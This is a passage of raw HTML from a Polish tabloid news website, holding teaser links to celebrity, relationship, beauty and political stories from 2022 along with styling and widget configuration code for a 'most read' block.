                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-951","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
